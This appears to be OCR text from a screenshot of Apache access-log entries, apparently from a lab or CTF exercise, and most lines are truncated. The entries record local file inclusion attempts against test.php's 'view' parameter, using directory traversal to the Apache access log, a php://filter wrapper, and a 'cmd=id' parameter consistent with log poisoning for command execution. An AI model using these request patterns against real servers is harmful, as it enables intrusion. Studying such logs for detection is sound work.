 -" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [
2.0" 10.8.100.91 - - [06/Jul/2023:22:59:55 +0530] "GET /test.php?view=/var/www/html/develo
Firefox/102.0" 10.8.100.91 - - [06/Jul/2023:23:00:50 +0530] "GET /test.php?view=/var/www/h
Firefox/102.0" 10.8.100.91 - - [06/Jul/2023:23:01:50 +0530] "GET /test.php?view=php://filter/
6_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [06/Jul/2023:23:02:21 +0530] "
6_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [06/Jul/2023:23:03:02 +0530] "
11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [06/Jul/2023:23:03
HTTP/1.1" 200 1146 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/10
che2/access.log&cmd=id HTTP/1.1" 200 1170 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) G
./../../../../../../../../var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1185 "-" "Mozilla/5.0 (X11
tml/development_testing/../../../../../../../../var/log/apache2/access.log&cmd=id HTTP/1.1" 200
T /test.php?view=/var/www/html/development_testing/../../../../../../../../var/log/apache2/access
- - [06/Jul/2023:23:05:13 +0530] "GET / HTTP/1.1" 200 286 "-" "Pruebas"